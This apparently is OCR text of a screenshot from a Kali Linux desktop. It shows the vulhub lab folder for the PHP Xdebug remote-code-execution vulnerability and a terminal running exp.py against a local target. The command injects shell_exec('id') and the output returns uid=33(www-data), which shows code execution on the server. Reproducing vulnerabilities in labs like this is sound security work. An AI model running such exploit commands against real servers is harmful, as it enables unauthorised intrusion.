 xdebug-rce
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
root 桌面 vulhub-master php xdebug-rce
位置
计算机
root
桌面
回收站
文档
音乐
YAML
php
M
1.png
docker-compose.yml
Dockerfile
exp.py
index.php
README.md
root@kali: ~/桌面/vulhub-master/php/xdebug-rce
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面/vulhub-master/php/xdebug-rce]
└─# python3 exp.py -t http://192.168.1.10:8080/index.php -c "shell_exec('id');"
[+] Recieve data: <?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" command="eval" transaction_id="1"><property type="string" size="54" enco
ding="base64"><![CDATA[dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YSkK]]></property></response>
[+] Result: uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(root💀kali)-[~/桌面/vulhub-master/php/xdebug-rce]
└─#